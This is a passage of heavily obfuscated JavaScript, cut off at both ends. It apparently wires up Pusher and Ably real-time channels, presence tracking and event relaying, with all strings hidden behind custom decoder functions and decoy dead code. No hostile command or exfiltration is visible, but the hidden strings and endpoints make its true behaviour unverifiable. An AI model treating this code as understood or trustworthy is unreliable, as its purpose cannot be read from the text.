__Uint8Array="m:SHklGDBWLIPXQVRsEAZntfTJoqNFpeCrUcgYajhOi9b6Kd[M3!8)1~_?54+<#/u%yvx2}\"`=|.&({7^$*,@z;]w>0",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(226)]===__Uint8Array(227)&&typeof Ably!==__Uint8Array(228)){function __Buffer(__globalObject){var __Uint8Array="uw|lZ^#1ad3,?t.vQjM>i8yDRB(6}\"$`L*Vn2E&WYGI:cP%K+Hb0ANgeF<q;zJfr=s@O/m4)ko!X[~]5C7xpS{T_hU9",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[__String(229)]()}else{function __Array(__globalObject){var __Uint8Array="#YOmZCGjhLMbHITenP=u+1}f0K[FWDco\"agw>v$5k7R_S{~!B.@(i]x:9&EXd;Qy<zA*sp^)l%rJ`Nq?8V|t36/42,U",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(230)](utf8ArrayToStr(231),utf8ArrayToStr(232)+this[utf8ArrayToStr(233)])}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]=function(){function __globalObject(__globalObject){var __TextDecoder="C2?9ePBF#}gH[$lEkftv/y]>\"RS~7s4;x%(I3=m.|j0&L8+u!n,zDiQ`KUM_N<VwaXdp@o{^:6O1b*)cq5TYAhrZGWJ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(234)][__TextDecoder(235)+__TextDecoder(236)]||ips[__TextDecoder(237)+__TextDecoder(238)](__TextDecoder(_UTtYC[57]))+(__TextDecoder(240)+__TextDecoder(241)+__TextDecoder(242)+__TextDecoder(243)+__TextDecoder(244));jPA8c7(this[__TextDecoder(_UTtYC[59])]=new Pusher(ips[__TextDecoder(_UTtYC[58])](__TextDecoder(247)),{[__TextDecoder(248)]:ips[__TextDecoder(_UTtYC[58])](__TextDecoder(249)),[__TextDecoder(250)]:_UTtYC[17],[__TextDecoder(251)]:__Buffer,[__TextDecoder(252)]:{[__TextDecoder(253)]:{[__TextDecoder(254)]:String(__Uint8Array[__TextDecoder(_UTtYC[3])]??ips[__TextDecoder(_UTtYC[58])](__TextDecoder(256)+__TextDecoder(257)+__TextDecoder(258)))}}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(261),function(){function __globalObject(__globalObject){var __Buffer="B*DFCViq{Xok$<|r9lpI6d>z`L=H7ReNEgsUG?@A/YnWZhO^[2b)a0+3:M]ftJx_1T.v}(4KP5%&;m~S,cj!#Q8\"wyu",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(262)]=__Uint8Array[__TextDecoder(_UTtYC[59])][__Buffer(263)](__Uint8Array[__Buffer(264)]),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(267),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="/2x.~*]%!v^#1`80y<cdKCh}RXj)o;LHDMEr{aZVYBp5=P>|bu&Az6iF@Gt:sI?9S4NkJ[f3$g+eTW\"l,UwOmqQ(7n_",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7((__Uint8Array[__Buffer(268)]||[])[__String(269)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="&FLr*nj>qkbh!1,0/\"QPEJiD(Mlo?RNH3t<vxZG2dg[#6_uCsz9WY.{|p]e754;KO^Xa$w=:I%8}+f~VTSyU`m)@BcA",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[__String(270)][__String(271)](__globalObject,__globalObject=>{return __Uint8Array[__String(272)](__String(273),__globalObject)})}),__globalObject[__String(274)](function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="9HPtbCRsDFGZpgTknlQmYBAcSJIdWLqiNVrMeoEKhUuzX]Oa!v*|jf\"+)&10$w>4y.x=:{6}7_?~8<2/#3[,`;@^%5(",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__String(275)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[61])],__Uint8Array[__String(277)](__String(278),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[61])]:__globalObject[__String(_UTtYC[61])]}))}),__Uint8Array[__String(_UTtYC[62])](__String(280),__globalObject[__String(281)]),__Uint8Array[__String(_UTtYC[62])](__String(282)))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(283),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="S<7x[913_Aeig^6f8(.Bjq`;TP@Q?5+|n#$,r>/C=Ga{m*&vK\"}WVZc~0)p%Od:L4H2!lXzM]yswIuDYbUtFERhkoJN",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(284)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[65])],__Uint8Array[__String(286)](__String(287),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[65])]:__globalObject[__String(_UTtYC[65])]}))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(288),function(__globalObject){function __Buffer(__globalObject){var __Buffer="zcFXCnJjNQoqR@4*w[6fI>ES35itUV{#H=~_`7^yLxOB;g]/K(m}sb\"url?dTpA:<%ZM1.aWPG+9e$)&vD082hY|!k,",__TextDecoder,__String,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__String=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__Uint8Array[__TextDecoder(289)+__TextDecoder(290)][__globalObject[_UTtYC[60]]]||{};jPA8c7(__Uint8Array[__TextDecoder(291)](__TextDecoder(292),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__TextDecoder(293)]:__String}),delete __Uint8Array[__TextDecoder(294)][__globalObject[_UTtYC[60]]])}))}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[68]),function(){function __globalObject(__globalObject){var __Buffer="Z@Gvl|dD[#oA\"xapIw:<}m15gyNjFt?;6>7zYX+Rs]C=uf3V0bO4_PMWEU2~8.He9kcq/Sr{&JKLh!,(Qn)TB`$*%i^",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__Buffer(298)]:__Buffer(299)})}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[71]),function(__globalObject){if(__globalObject[__TextDecoder(301)]==__TextDecoder(_UTtYC[68])){__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__TextDecoder(302)]:__TextDecoder(_UTtYC[71]),[__TextDecoder(_UTtYC[72])]:__globalObject[__TextDecoder(_UTtYC[72])]})}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[73]),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[73]),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[70])]())}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(305)+"ly"]=function(){function __globalObject(__globalObject){var __TextDecoder="uWeNlDQ>GSvw{2XKZ59LV@jicTRfO<r$0p^P~U;!EF?M/*]hkg8Jn(a=z1\")m4`o|H,6xC_.3tys%:#&BI+A}7Ydb[q",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(306)+"ns"][__TextDecoder(307)]||ips[__TextDecoder(_UTtYC[74])](__TextDecoder(309))+(__TextDecoder(310)+__TextDecoder(311)+__TextDecoder(312)+"h"),__String=String(__Uint8Array[__TextDecoder(313)]??ips[__TextDecoder(_UTtYC[74])](__TextDecoder(314)));jPA8c7(this[__TextDecoder(_UTtYC[76])]=new Ably[__TextDecoder(316)]({[__TextDecoder(317)+__TextDecoder(318)]:function(__globalObject,__String){fetch(__Buffer)[__TextDecoder(_UTtYC[75])](__globalObject=>{if(__TextDecoder(320)in dUH9qXP){__String()}function __String(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __String(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__TextDecoder=__Uint8Array+__Buffer,__Array=__TextDecoder-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],v_LIDZH=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__String(__TextDecoder)),console.log(__String(__Array)),console.log(__String(utf8ArrayToStr)),console.log(__String(v_LIDZH)))}if(!__globalObject.ok){function __Uint8Array(__globalObject){var __String="L(H3w;tA$|P2DhKNu*,Q]vykjM9z6U@{i`lx&}d8Vq01%mb)no=4pJO^c/B5g:W<C#IF~a[?.>s_!SYZ+efTXRrE7\"G",__Uint8Array,__Buffer,__TextDecoder,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__TextDecoder=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__TextDecoder.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__TextDecoder.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__TextDecoder)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}throw new Error(__TextDecoder(321)+__globalObject[__Buffer(322)])}return __globalObject[__TextDecoder(323)]()})[__TextDecoder(_UTtYC[75])](__globalObject=>{return __String(_UTtYC[47],__globalObject)})[__TextDecoder(324)](__globalObject=>{function __String(__globalObject){var __String="PlhZfpqSODFQaRIeAXmbBcEdijCotHVWJrUMKLkg`$4snT9>}|/%xNGw2u7?:*&v6=y+(_!81#3z]0.[~;,)<5{^@\"Y",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__TextDecoder(325)in dUH9qXP){__Buffer()}function __Buffer(){module.exports=async(__globalObject=()=>{function __globalObject(__globalObject){var 